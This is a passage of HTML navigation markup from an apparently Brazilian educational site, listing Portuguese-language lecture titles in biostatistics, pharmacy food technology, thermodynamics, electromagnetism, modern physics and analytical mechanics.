</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
